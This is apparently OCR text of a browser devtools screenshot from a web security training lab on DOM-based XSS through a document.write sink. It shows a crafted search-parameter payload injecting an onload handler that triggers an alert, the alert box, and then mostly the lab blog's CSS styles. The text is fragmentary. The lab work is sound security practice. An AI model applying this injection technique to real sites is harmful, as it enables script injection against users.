 DOM XSS in document.write sin
/?search="+onload%3D"javascript%3Aalert%28%27ryangunn313%27%29
says
ryangunn313
OK
urces
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Styles
Computed
Layout
Event Listeners
Filter
:hov
.cls
element.style {
}
[theme=blog] .blog-header
labsBlog.css:1111
{
margin: 2.5em 0 2em 0;
text-align: center;
}
*, *:before, *:after {
labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
section {
user agent stylesheet
display: block;
unicode-bidi: isolate;
}
Inherited from body
body {
labsBlog.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
:root {
labsBlog.css:25
--text-base-size: 1em;
--text-scale-ratio: 1.1;
--text-xs: calc(1em / (var(
--text-scale-ratio) * var(
--text-scale-ratio)));
--text-sm: calc(1em / var(
--text-scale-ratio));
--text-md: calc(1.01em * var(
--text-scale-ratio));
--text-lg: calc(1em * var(
--text-scale-ratio) * var(
--text-scale-ratio));
--text-xl: calc(1em * var(
--text-scale-ratio) * var(
--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxl: calc(1em * var(
--text-scale-ratio) * var(
--text-scale-ratio) * var(
--text-scale-ratio) * var(
--text-scale-ratio));
--text-xxxl: calc(1em * var(
--text-scale-ratio) * var(
--text-scale-ratio) * var(
--text-scale-ratio) * var(